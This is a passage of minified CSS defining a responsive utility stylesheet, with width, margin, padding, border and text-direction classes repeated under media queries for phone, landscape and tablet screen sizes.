t:65%}.sp_suffix_65{margin-left:65%}.sp_w_70{width:70%}.sp_prefix_70{margin-right:70%}.sp_suffix_70{margin-left:70%}.sp_w_75{width:75%}.sp_prefix_75{margin-right:75%}.sp_suffix_75{margin-left:75%}.sp_w_80{width:80%}.sp_prefix_80{margin-right:80%}.sp_suffix_80{margin-left:80%}.sp_w_85{width:85%}.sp_prefix_85{margin-right:85%}.sp_suffix_85{margin-left:85%}.sp_w_90{width:90%}.sp_prefix_90{margin-right:90%}.sp_suffix_90{margin-left:90%}.sp_w_95{width:95%}.sp_prefix_95{margin-right:95%}.sp_suffix_95{margin-left:95%}.sp_w_100{width:100%}.sp_prefix_100{margin-right:100%}.sp_suffix_100{margin-left:100%}.sp_w_c{width:auto}.sp_prefix_c{margin-right:auto}.sp_suffix_c{margin-left:auto}.sp_w_11{width:11.11%}.sp_prefix_11{margin-right:11.11%}.sp_suffix_11{margin-left:11.11%}.sp_w_12{width:12.5%}.sp_prefix_12{margin-right:12.5%}.sp_suffix_12{margin-left:12.5%}.sp_w_14{width:14.284%}.sp_prefix_14{margin-right:14.284%}.sp_suffix_14{margin-left:14.284%}.sp_w_16{width:16.659%}.sp_prefix_16{margin-right:16.659%}.sp_suffix_16{margin-left:16.659%}.sp_w_33{width:33.329%}.sp_prefix_33{margin-right:33.329%}.sp_suffix_33{margin-left:33.329%}.sp_w_66{width:66.659%}.sp_prefix_66{margin-right:66.659%}.sp_suffix_66{margin-left:66.659%}.sp_center{text-align:center}.sp_right{text-align:right}.sp_left{text-align:left}.sp_middle{vertical-align:middle}.sp_top{vertical-align:top}.sp_bottom{vertical-align:bottom}.sp_margin_auto{margin:auto}.sp_margin_qt_container{margin: -0.25em}.sp_margin_qt{margin:0.25em}.sp_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.sp_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_margin_qt_t{margin-top:0.25em}.sp_margin_qt_b{margin-bottom:0.25em}.sp_margin_qt_r{margin-right:0.25em}.sp_margin_qt_l{margin-left:0.25em}.sp_padding_qt{padding:0.25em}.sp_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.sp_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_padding_qt_t{padding-top:0.25em}.sp_padding_qt_b{padding-bottom:0.25em}.sp_padding_qt_r{padding-right:0.25em}.sp_padding_qt_l{padding-left:0.25em}.sp_margin_auto{margin:auto}.sp_margin_hf_container{margin: -0.5em}.sp_margin_hf{margin:0.5em}.sp_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.sp_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_margin_hf_t{margin-top:0.5em}.sp_margin_hf_b{margin-bottom:0.5em}.sp_margin_hf_r{margin-right:0.5em}.sp_margin_hf_l{margin-left:0.5em}.sp_padding_hf{padding:0.5em}.sp_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.sp_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_padding_hf_t{padding-top:0.5em}.sp_padding_hf_b{padding-bottom:0.5em}.sp_padding_hf_r{padding-right:0.5em}.sp_padding_hf_l{padding-left:0.5em}.sp_margin_auto{margin:auto}.sp_margin_container{margin: -1em}.sp_margin{margin:1em}.sp_margin_h{margin-right:1em;margin-left:1em}.sp_margin_v{margin-top:1em;margin-bottom:1em}.sp_margin_t{margin-top:1em}.sp_margin_b{margin-bottom:1em}.sp_margin_r{margin-right:1em}.sp_margin_l{margin-left:1em}.sp_padding{padding:1em}.sp_padding_h{padding-right:1em;padding-left:1em}.sp_padding_v{padding-top:1em;padding-bottom:1em}.sp_padding_t{padding-top:1em}.sp_padding_b{padding-bottom:1em}.sp_padding_r{padding-right:1em}.sp_padding_l{padding-left:1em}.sp_margin_auto{margin:auto}.sp_margin_oqt_container{margin: -1.25em}.sp_margin_oqt{margin:1.25em}.sp_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.sp_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_margin_oqt_t{margin-top:1.25em}.sp_margin_oqt_b{margin-bottom:1.25em}.sp_margin_oqt_r{margin-right:1.25em}.sp_margin_oqt_l{margin-left:1.25em}.sp_padding_oqt{padding:1.25em}.sp_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.sp_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_padding_oqt_t{padding-top:1.25em}.sp_padding_oqt_b{padding-bottom:1.25em}.sp_padding_oqt_r{padding-right:1.25em}.sp_padding_oqt_l{padding-left:1.25em}.sp_margin_auto{margin:auto}.sp_margin_ohf_container{margin: -1.5em}.sp_margin_ohf{margin:1.5em}.sp_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.sp_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_margin_ohf_t{margin-top:1.5em}.sp_margin_ohf_b{margin-bottom:1.5em}.sp_margin_ohf_r{margin-right:1.5em}.sp_margin_ohf_l{margin-left:1.5em}.sp_padding_ohf{padding:1.5em}.sp_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.sp_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_padding_ohf_t{padding-top:1.5em}.sp_padding_ohf_b{padding-bottom:1.5em}.sp_padding_ohf_r{padding-right:1.5em}.sp_padding_ohf_l{padding-left:1.5em}.sp_margin_auto{margin:auto}.sp_margin_db_container{margin: -2em}.sp_margin_db{margin:2em}.sp_margin_db_h{margin-right:2em;margin-left:2em}.sp_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_margin_db_t{margin-top:2em}.sp_margin_db_b{margin-bottom:2em}.sp_margin_db_r{margin-right:2em}.sp_margin_db_l{margin-left:2em}.sp_padding_db{padding:2em}.sp_padding_db_h{padding-right:2em;padding-left:2em}.sp_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_padding_db_t{padding-top:2em}.sp_padding_db_b{padding-bottom:2em}.sp_padding_db_r{padding-right:2em}.sp_padding_db_l{padding-left:2em}.sp_margin_c{margin:0}.sp_padding_c{padding:0}.sp_border{border:1px
solid #efeeed}.sp_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.sp_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_border_t{border-top:1px solid #efeeed}.sp_border_b{border-bottom:1px solid #efeeed}.sp_border_r{border-right:1px solid #efeeed}.sp_border_l{border-left:1px solid #efeeed}.sp_border_c{border:none}}@media only screen and (max-width: 479px){.container{width:100%}.sp_p_rtl_c{direction:rtl}.sp_p_ltr_c{direction:ltr}.sp_p_rtl{direction:rtl}.sp_p_ltr{direction:ltr}.sp_p_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_p_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_p_show,.sp_p_display_b{display:block !important}.sp_p_hide,.sp_p_display_n{display:none !important}.sp_p_display_ib{display:inline-block}.sp_p_position_a{position:absolute}.sp_p_position_r{position:relative !important}.sp_p_position_s{position:static}.sp_p_position_f{position:fixed}.sp_p_overflow_h{overflow:hidden}.sp_p_overflow_v{overflow:visible}.sp_p_float_r{float:right}.sp_p_float_l{float:left}.sp_p_float_c{float:none}.sp_p_w_5{width:5%}.sp_p_prefix_5{margin-right:5%}.sp_p_suffix_5{margin-left:5%}.sp_p_w_10{width:10%}.sp_p_prefix_10{margin-right:10%}.sp_p_suffix_10{margin-left:10%}.sp_p_w_15{width:15%}.sp_p_prefix_15{margin-right:15%}.sp_p_suffix_15{margin-left:15%}.sp_p_w_20{width:20%}.sp_p_prefix_20{margin-right:20%}.sp_p_suffix_20{margin-left:20%}.sp_p_w_25{width:25%}.sp_p_prefix_25{margin-right:25%}.sp_p_suffix_25{margin-left:25%}.sp_p_w_30{width:30%}.sp_p_prefix_30{margin-right:30%}.sp_p_suffix_30{margin-left:30%}.sp_p_w_35{width:35%}.sp_p_prefix_35{margin-right:35%}.sp_p_suffix_35{margin-left:35%}.sp_p_w_40{width:40%}.sp_p_prefix_40{margin-right:40%}.sp_p_suffix_40{margin-left:40%}.sp_p_w_45{width:45%}.sp_p_prefix_45{margin-right:45%}.sp_p_suffix_45{margin-left:45%}.sp_p_w_50{width:50%}.sp_p_prefix_50{margin-right:50%}.sp_p_suffix_50{margin-left:50%}.sp_p_w_55{width:55%}.sp_p_prefix_55{margin-right:55%}.sp_p_suffix_55{margin-left:55%}.sp_p_w_60{width:60%}.sp_p_prefix_60{margin-right:60%}.sp_p_suffix_60{margin-left:60%}.sp_p_w_65{width:65%}.sp_p_prefix_65{margin-right:65%}.sp_p_suffix_65{margin-left:65%}.sp_p_w_70{width:70%}.sp_p_prefix_70{margin-right:70%}.sp_p_suffix_70{margin-left:70%}.sp_p_w_75{width:75%}.sp_p_prefix_75{margin-right:75%}.sp_p_suffix_75{margin-left:75%}.sp_p_w_80{width:80%}.sp_p_prefix_80{margin-right:80%}.sp_p_suffix_80{margin-left:80%}.sp_p_w_85{width:85%}.sp_p_prefix_85{margin-right:85%}.sp_p_suffix_85{margin-left:85%}.sp_p_w_90{width:90%}.sp_p_prefix_90{margin-right:90%}.sp_p_suffix_90{margin-left:90%}.sp_p_w_95{width:95%}.sp_p_prefix_95{margin-right:95%}.sp_p_suffix_95{margin-left:95%}.sp_p_w_100{width:100%}.sp_p_prefix_100{margin-right:100%}.sp_p_suffix_100{margin-left:100%}.sp_p_w_c{width:auto}.sp_p_prefix_c{margin-right:auto}.sp_p_suffix_c{margin-left:auto}.sp_p_w_11{width:11.11%}.sp_p_prefix_11{margin-right:11.11%}.sp_p_suffix_11{margin-left:11.11%}.sp_p_w_12{width:12.5%}.sp_p_prefix_12{margin-right:12.5%}.sp_p_suffix_12{margin-left:12.5%}.sp_p_w_14{width:14.284%}.sp_p_prefix_14{margin-right:14.284%}.sp_p_suffix_14{margin-left:14.284%}.sp_p_w_16{width:16.659%}.sp_p_prefix_16{margin-right:16.659%}.sp_p_suffix_16{margin-left:16.659%}.sp_p_w_33{width:33.329%}.sp_p_prefix_33{margin-right:33.329%}.sp_p_suffix_33{margin-left:33.329%}.sp_p_w_66{width:66.659%}.sp_p_prefix_66{margin-right:66.659%}.sp_p_suffix_66{margin-left:66.659%}.sp_p_center{text-align:center}.sp_p_right{text-align:right}.sp_p_left{text-align:left}.sp_p_middle{vertical-align:middle}.sp_p_top{vertical-align:top}.sp_p_bottom{vertical-align:bottom}.sp_p_margin_auto{margin:auto}.sp_p_margin_qt_container{margin: -0.25em}.sp_p_margin_qt{margin:0.25em}.sp_p_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.sp_p_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_p_margin_qt_t{margin-top:0.25em}.sp_p_margin_qt_b{margin-bottom:0.25em}.sp_p_margin_qt_r{margin-right:0.25em}.sp_p_margin_qt_l{margin-left:0.25em}.sp_p_padding_qt{padding:0.25em}.sp_p_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.sp_p_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_p_padding_qt_t{padding-top:0.25em}.sp_p_padding_qt_b{padding-bottom:0.25em}.sp_p_padding_qt_r{padding-right:0.25em}.sp_p_padding_qt_l{padding-left:0.25em}.sp_p_margin_auto{margin:auto}.sp_p_margin_hf_container{margin: -0.5em}.sp_p_margin_hf{margin:0.5em}.sp_p_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.sp_p_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_p_margin_hf_t{margin-top:0.5em}.sp_p_margin_hf_b{margin-bottom:0.5em}.sp_p_margin_hf_r{margin-right:0.5em}.sp_p_margin_hf_l{margin-left:0.5em}.sp_p_padding_hf{padding:0.5em}.sp_p_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.sp_p_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_p_padding_hf_t{padding-top:0.5em}.sp_p_padding_hf_b{padding-bottom:0.5em}.sp_p_padding_hf_r{padding-right:0.5em}.sp_p_padding_hf_l{padding-left:0.5em}.sp_p_margin_auto{margin:auto}.sp_p_margin_container{margin: -1em}.sp_p_margin{margin:1em}.sp_p_margin_h{margin-right:1em;margin-left:1em}.sp_p_margin_v{margin-top:1em;margin-bottom:1em}.sp_p_margin_t{margin-top:1em}.sp_p_margin_b{margin-bottom:1em}.sp_p_margin_r{margin-right:1em}.sp_p_margin_l{margin-left:1em}.sp_p_padding{padding:1em}.sp_p_padding_h{padding-right:1em;padding-left:1em}.sp_p_padding_v{padding-top:1em;padding-bottom:1em}.sp_p_padding_t{padding-top:1em}.sp_p_padding_b{padding-bottom:1em}.sp_p_padding_r{padding-right:1em}.sp_p_padding_l{padding-left:1em}.sp_p_margin_auto{margin:auto}.sp_p_margin_oqt_container{margin: -1.25em}.sp_p_margin_oqt{margin:1.25em}.sp_p_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.sp_p_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_p_margin_oqt_t{margin-top:1.25em}.sp_p_margin_oqt_b{margin-bottom:1.25em}.sp_p_margin_oqt_r{margin-right:1.25em}.sp_p_margin_oqt_l{margin-left:1.25em}.sp_p_padding_oqt{padding:1.25em}.sp_p_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.sp_p_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_p_padding_oqt_t{padding-top:1.25em}.sp_p_padding_oqt_b{padding-bottom:1.25em}.sp_p_padding_oqt_r{padding-right:1.25em}.sp_p_padding_oqt_l{padding-left:1.25em}.sp_p_margin_auto{margin:auto}.sp_p_margin_ohf_container{margin: -1.5em}.sp_p_margin_ohf{margin:1.5em}.sp_p_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.sp_p_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_p_margin_ohf_t{margin-top:1.5em}.sp_p_margin_ohf_b{margin-bottom:1.5em}.sp_p_margin_ohf_r{margin-right:1.5em}.sp_p_margin_ohf_l{margin-left:1.5em}.sp_p_padding_ohf{padding:1.5em}.sp_p_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.sp_p_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_p_padding_ohf_t{padding-top:1.5em}.sp_p_padding_ohf_b{padding-bottom:1.5em}.sp_p_padding_ohf_r{padding-right:1.5em}.sp_p_padding_ohf_l{padding-left:1.5em}.sp_p_margin_auto{margin:auto}.sp_p_margin_db_container{margin: -2em}.sp_p_margin_db{margin:2em}.sp_p_margin_db_h{margin-right:2em;margin-left:2em}.sp_p_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_p_margin_db_t{margin-top:2em}.sp_p_margin_db_b{margin-bottom:2em}.sp_p_margin_db_r{margin-right:2em}.sp_p_margin_db_l{margin-left:2em}.sp_p_padding_db{padding:2em}.sp_p_padding_db_h{padding-right:2em;padding-left:2em}.sp_p_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_p_padding_db_t{padding-top:2em}.sp_p_padding_db_b{padding-bottom:2em}.sp_p_padding_db_r{padding-right:2em}.sp_p_padding_db_l{padding-left:2em}.sp_p_margin_c{margin:0}.sp_p_padding_c{padding:0}.sp_p_border{border:1px
solid #efeeed}.sp_p_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.sp_p_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_p_border_t{border-top:1px solid #efeeed}.sp_p_border_b{border-bottom:1px solid #efeeed}.sp_p_border_r{border-right:1px solid #efeeed}.sp_p_border_l{border-left:1px solid #efeeed}.sp_p_border_c{border:none}}@media only screen and (min-width: 480px) and (max-width: 767px){.container{width:100%}.sp_l_rtl_c{direction:rtl}.sp_l_ltr_c{direction:ltr}.sp_l_rtl{direction:rtl}.sp_l_ltr{direction:ltr}.sp_l_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_l_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_l_show,.sp_l_display_b{display:block !important}.sp_l_hide,.sp_l_display_n{display:none !important}.sp_l_display_ib{display:inline-block}.sp_l_position_a{position:absolute}.sp_l_position_r{position:relative !important}.sp_l_position_s{position:static}.sp_l_position_f{position:fixed}.sp_l_overflow_h{overflow:hidden}.sp_l_overflow_v{overflow:visible}.sp_l_float_r{float:right}.sp_l_float_l{float:left}.sp_l_float_c{float:none}.sp_l_w_5{width:5%}.sp_l_prefix_5{margin-right:5%}.sp_l_suffix_5{margin-left:5%}.sp_l_w_10{width:10%}.sp_l_prefix_10{margin-right:10%}.sp_l_suffix_10{margin-left:10%}.sp_l_w_15{width:15%}.sp_l_prefix_15{margin-right:15%}.sp_l_suffix_15{margin-left:15%}.sp_l_w_20{width:20%}.sp_l_prefix_20{margin-right:20%}.sp_l_suffix_20{margin-left:20%}.sp_l_w_25{width:25%}.sp_l_prefix_25{margin-right:25%}.sp_l_suffix_25{margin-left:25%}.sp_l_w_30{width:30%}.sp_l_prefix_30{margin-right:30%}.sp_l_suffix_30{margin-left:30%}.sp_l_w_35{width:35%}.sp_l_prefix_35{margin-right:35%}.sp_l_suffix_35{margin-left:35%}.sp_l_w_40{width:40%}.sp_l_prefix_40{margin-right:40%}.sp_l_suffix_40{margin-left:40%}.sp_l_w_45{width:45%}.sp_l_prefix_45{margin-right:45%}.sp_l_suffix_45{margin-left:45%}.sp_l_w_50{width:50%}.sp_l_prefix_50{margin-right:50%}.sp_l_suffix_50{margin-left:50%}.sp_l_w_55{width:55%}.sp_l_prefix_55{margin-right:55%}.sp_l_suffix_55{margin-left:55%}.sp_l_w_60{width:60%}.sp_l_prefix_60{margin-right:60%}.sp_l_suffix_60{margin-left:60%}.sp_l_w_65{width:65%}.sp_l_prefix_65{margin-right:65%}.sp_l_suffix_65{margin-left:65%}.sp_l_w_70{width:70%}.sp_l_prefix_70{margin-right:70%}.sp_l_suffix_70{margin-left:70%}.sp_l_w_75{width:75%}.sp_l_prefix_75{margin-right:75%}.sp_l_suffix_75{margin-left:75%}.sp_l_w_80{width:80%}.sp_l_prefix_80{margin-right:80%}.sp_l_suffix_80{margin-left:80%}.sp_l_w_85{width:85%}.sp_l_prefix_85{margin-right:85%}.sp_l_suffix_85{margin-left:85%}.sp_l_w_90{width:90%}.sp_l_prefix_90{margin-right:90%}.sp_l_suffix_90{margin-left:90%}.sp_l_w_95{width:95%}.sp_l_prefix_95{margin-right:95%}.sp_l_suffix_95{margin-left:95%}.sp_l_w_100{width:100%}.sp_l_prefix_100{margin-right:100%}.sp_l_suffix_100{margin-left:100%}.sp_l_w_c{width:auto}.sp_l_prefix_c{margin-right:auto}.sp_l_suffix_c{margin-left:auto}.sp_l_w_11{width:11.11%}.sp_l_prefix_11{margin-right:11.11%}.sp_l_suffix_11{margin-left:11.11%}.sp_l_w_12{width:12.5%}.sp_l_prefix_12{margin-right:12.5%}.sp_l_suffix_12{margin-left:12.5%}.sp_l_w_14{width:14.284%}.sp_l_prefix_14{margin-right:14.284%}.sp_l_suffix_14{margin-left:14.284%}.sp_l_w_16{width:16.659%}.sp_l_prefix_16{margin-right:16.659%}.sp_l_suffix_16{margin-left:16.659%}.sp_l_w_33{width:33.329%}.sp_l_prefix_33{margin-right:33.329%}.sp_l_suffix_33{margin-left:33.329%}.sp_l_w_66{width:66.659%}.sp_l_prefix_66{margin-right:66.659%}.sp_l_suffix_66{margin-left:66.659%}.sp_l_center{text-align:center}.sp_l_right{text-align:right}.sp_l_left{text-align:left}.sp_l_middle{vertical-align:middle}.sp_l_top{vertical-align:top}.sp_l_bottom{vertical-align:bottom}.sp_l_margin_auto{margin:auto}.sp_l_margin_qt_container{margin: -0.25em}.sp_l_margin_qt{margin:0.25em}.sp_l_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.sp_l_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_l_margin_qt_t{margin-top:0.25em}.sp_l_margin_qt_b{margin-bottom:0.25em}.sp_l_margin_qt_r{margin-right:0.25em}.sp_l_margin_qt_l{margin-left:0.25em}.sp_l_padding_qt{padding:0.25em}.sp_l_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.sp_l_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_l_padding_qt_t{padding-top:0.25em}.sp_l_padding_qt_b{padding-bottom:0.25em}.sp_l_padding_qt_r{padding-right:0.25em}.sp_l_padding_qt_l{padding-left:0.25em}.sp_l_margin_auto{margin:auto}.sp_l_margin_hf_container{margin: -0.5em}.sp_l_margin_hf{margin:0.5em}.sp_l_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.sp_l_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_l_margin_hf_t{margin-top:0.5em}.sp_l_margin_hf_b{margin-bottom:0.5em}.sp_l_margin_hf_r{margin-right:0.5em}.sp_l_margin_hf_l{margin-left:0.5em}.sp_l_padding_hf{padding:0.5em}.sp_l_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.sp_l_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_l_padding_hf_t{padding-top:0.5em}.sp_l_padding_hf_b{padding-bottom:0.5em}.sp_l_padding_hf_r{padding-right:0.5em}.sp_l_padding_hf_l{padding-left:0.5em}.sp_l_margin_auto{margin:auto}.sp_l_margin_container{margin: -1em}.sp_l_margin{margin:1em}.sp_l_margin_h{margin-right:1em;margin-left:1em}.sp_l_margin_v{margin-top:1em;margin-bottom:1em}.sp_l_margin_t{margin-top:1em}.sp_l_margin_b{margin-bottom:1em}.sp_l_margin_r{margin-right:1em}.sp_l_margin_l{margin-left:1em}.sp_l_padding{padding:1em}.sp_l_padding_h{padding-right:1em;padding-left:1em}.sp_l_padding_v{padding-top:1em;padding-bottom:1em}.sp_l_padding_t{padding-top:1em}.sp_l_padding_b{padding-bottom:1em}.sp_l_padding_r{padding-right:1em}.sp_l_padding_l{padding-left:1em}.sp_l_margin_auto{margin:auto}.sp_l_margin_oqt_container{margin: -1.25em}.sp_l_margin_oqt{margin:1.25em}.sp_l_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.sp_l_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_l_margin_oqt_t{margin-top:1.25em}.sp_l_margin_oqt_b{margin-bottom:1.25em}.sp_l_margin_oqt_r{margin-right:1.25em}.sp_l_margin_oqt_l{margin-left:1.25em}.sp_l_padding_oqt{padding:1.25em}.sp_l_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.sp_l_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_l_padding_oqt_t{padding-top:1.25em}.sp_l_padding_oqt_b{padding-bottom:1.25em}.sp_l_padding_oqt_r{padding-right:1.25em}.sp_l_padding_oqt_l{padding-left:1.25em}.sp_l_margin_auto{margin:auto}.sp_l_margin_ohf_container{margin: -1.5em}.sp_l_margin_ohf{margin:1.5em}.sp_l_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.sp_l_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_l_margin_ohf_t{margin-top:1.5em}.sp_l_margin_ohf_b{margin-bottom:1.5em}.sp_l_margin_ohf_r{margin-right:1.5em}.sp_l_margin_ohf_l{margin-left:1.5em}.sp_l_padding_ohf{padding:1.5em}.sp_l_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.sp_l_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_l_padding_ohf_t{padding-top:1.5em}.sp_l_padding_ohf_b{padding-bottom:1.5em}.sp_l_padding_ohf_r{padding-right:1.5em}.sp_l_padding_ohf_l{padding-left:1.5em}.sp_l_margin_auto{margin:auto}.sp_l_margin_db_container{margin: -2em}.sp_l_margin_db{margin:2em}.sp_l_margin_db_h{margin-right:2em;margin-left:2em}.sp_l_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_l_margin_db_t{margin-top:2em}.sp_l_margin_db_b{margin-bottom:2em}.sp_l_margin_db_r{margin-right:2em}.sp_l_margin_db_l{margin-left:2em}.sp_l_padding_db{padding:2em}.sp_l_padding_db_h{padding-right:2em;padding-left:2em}.sp_l_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_l_padding_db_t{padding-top:2em}.sp_l_padding_db_b{padding-bottom:2em}.sp_l_padding_db_r{padding-right:2em}.sp_l_padding_db_l{padding-left:2em}.sp_l_margin_c{margin:0}.sp_l_padding_c{padding:0}.sp_l_border{border:1px
solid #efeeed}.sp_l_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.sp_l_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_l_border_t{border-top:1px solid #efeeed}.sp_l_border_b{border-bottom:1px solid #efeeed}.sp_l_border_r{border-right:1px solid #efeeed}.sp_l_border_l{border-left:1px solid #efeeed}.sp_l_border_c{border:none}}@media only screen and (min-width: 768px) and (max-width: 1199px){.tb_rtl_c{direction:rtl}.tb_ltr_c{direction:ltr}.tb_rtl{direction:rtl}.tb_ltr{direction:ltr}.tb_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_show,.tb_display_b{display:block !important}.tb_hide,.tb_display_n{display:none !important}.tb_display_ib{display:inline-block}.tb_position_a{position:absolute}.tb_position_r{position:relative !important}.tb_position_s{position:static}.tb_position_f{position:fixed}.tb_overflow_h{overflow:hidden}.tb_overflow_v{overflow:visible}.tb_float_r{float:right}.tb_float_l{float:left}.tb_float_c{float:none}.tb_w_5{width:5%}.tb_prefix_5{margin-right:5%}.tb_suffix_5{margin-left:5%}.tb_w_10{width:10%}.tb_prefix_10{margin-right:10%}.tb_suffix_10{margin-left:10%}.tb_w_15{width:15%}.tb_prefix_15{margin-right:15%}.tb_suffix_15{margin-left:15%}.tb_w_20{width:20%}.tb_prefix_20{margin-right:20%}.tb_suffix_20{margin-left:20%}.tb_w_25{width:25%}.tb_prefix_25{margin-right:25%}.tb_suffix_25{margin-left:25%}.tb_w_30{width:30%}.tb_prefix_30{margin-right:30%}.tb_suffix_30{margin-left:30%}.tb_w_35{width:35%}.tb_prefix_35{margin-right:35%}.tb_suffix_35{margin-left:35%}.tb_w_40{width:40%}.tb_prefix_40{margin-right:40%}.tb_suffix_40{margin-left:40%}.tb_w_45{width:45%}.tb_prefix_45{margin-right:45%}.tb_suffix_45{margin-left:45%}.tb_w_50{width:50%}.tb_prefix_50{margin-right:50%}.tb_suffix_50{margin-left:50%}.tb_w_55{width:55%}.tb_prefix_55{margin-right:55%}.tb_suffix_55{margin-left:55%}.tb_w_60{width:60%}.tb_prefix_60{margin-right:60%}.tb_suffix_60{margin-left:60%}.tb_w_65{width:65%}.tb_prefix_65{margin-right:65%}.tb_suffix_65{margin-left:65%}.tb_w_70{width:70%}.tb_prefix_70{margin-right:70%}.tb_suffix_70{margin-left:70%}.tb_w_75{width:75%}.tb_prefix_75{margin-right:75%}.tb_suffix_75{margin-left:75%}.tb_w_80{width:80%}.tb_prefix_80{margin-right:80%}.tb_suffix_80{margin-left:80%}.tb_w_85{width:85%}.tb_prefix_85{margin-right:85%}.tb_suffix_85{margin-left:85%}.tb_w_90{width:90%}.tb_prefix_90{margin-right:90%}.tb_suffix_90{margin-left:90%}.tb_w_95{width:95%}.tb_prefix_95{margin-right:95%}.tb_suffix_95{margin-left:95%}.tb_w_100{width:100%}.tb_prefix_100{margin-right:100%}.tb_suffix_100{margin-left:100%}.tb_w_c{width:auto}.tb_prefix_c{margin-right:auto}.tb_suffix_c{margin-left:auto}.tb_w_11{width:11.11%}.tb_prefix_11{margin-right:11.11%}.tb_suffix_11{margin-left:11.11%}.tb_w_12{width:12.5%}.tb_prefix_12{margin-right:12.5%}.tb_suffix_12{margin-left:12.5%}.tb_w_14{width:14.284%}.tb_prefix_14{margin-right:14.284%}.tb_suffix_14{margin-left:14.284%}.tb_w_16{width:16.659%}.tb_prefix_16{margin-right:16.659%}.tb_suffix_16{margin-left:16.659%}.tb_w_33{width:33.329%}.tb_prefix_33{margin-right:33.329%}.tb_suffix_33{margin-left:33.329%}.tb_w_66{width:66.659%}.tb_prefix_66{margin-right:66.659%}.tb_suffix_66{margin-left:66.659%}.tb_center{text-align:center}.tb_right{text-align:right}.tb_left{text-align:left}.tb_middle{vertical-align:middle}.tb_top{vertical-align:top}.tb_bottom{vertical-align:bottom}.tb_margin_auto{margin:auto}.tb_margin_qt_container{margin: -0.25em}.tb_margin_qt{margin:0.25em}.tb_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.tb_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_margin_qt_t{margin-top:0.25em}.tb_margin_qt_b{margin-bottom:0.25em}.tb_margin_qt_r{margin-right:0.25em}.tb_margin_qt_l{margin-left:0.25em}.tb_padding_qt{padding:0.25em}.tb_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.tb_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_padding_qt_t{padding-top:0.25em}.tb_padding_qt_b{padding-bottom:0.25em}.tb_padding_qt_r{padding-right:0.25em}.tb_padding_qt_l{padding-left:0.25em}.tb_margin_auto{margin:auto}.tb_margin_hf_container{margin: 